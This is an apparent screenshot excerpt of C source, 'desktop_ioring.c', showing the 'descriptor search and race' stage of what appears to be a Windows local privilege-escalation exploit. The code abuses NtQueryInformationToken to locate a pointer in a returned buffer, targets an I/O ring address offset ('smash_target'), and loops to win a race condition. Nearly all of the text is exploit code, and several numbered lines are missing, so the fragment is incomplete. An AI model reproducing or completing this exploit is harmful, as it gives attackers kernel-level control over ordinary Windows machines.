 desktop_ioring.c  |  descriptor search and race
43 static int prepare_race(void) {
44     static const WCHAR magic[] = L"TSA://ProcUnique";
45     if (!OpenProcessToken(GetCurrentProcess(), TOKEN_QUERY, &token_handle)) return 0;
46     query_token = (PFN_QUERY_TOKEN)GetProcAddress(GetModuleHandleW(L"ntdll.dll"), "NtQueryInformationToken");
47     if (!query_token || query_token(token_handle, TokenAccessInformation, output_buf, sizeof(output_buf), &bytes_returned) < 0) return 0;
48     UINT64 magic_ptr = 0;
49     for (size_t i = 0; i + 0x20 < sizeof(output_buf); i++) {
50         if (memcmp(output_buf + i, magic, 0x20) == 0) { magic_ptr = (UINT64)(output_buf + i); break; }
52     if (!magic_ptr) return 0;
53     test_ptr = (WCHAR *)magic_ptr;
54     for (size_t i = 0; i + 8 < sizeof(output_buf); i++) {
55         if (memcmp(output_buf + i, &magic_ptr, 8) == 0) { smash_ptr = (volatile UINT64 *)(output_buf + i); break; }
61 static int try_race(UINT64 ring_addr) {
62     smash_target = ring_addr + 0x9D;
69     while (tries++ < 0x80000 && GetTickCount64() < deadline) {
70         *test_ptr = 0;
71         NTSTATUS st = query_token(token_handle, TokenAccessInformation, output_buf, sizeof(output_buf), &bytes_returned);
72         if (st == 0 && *test_ptr == 0) { won = 1; break; }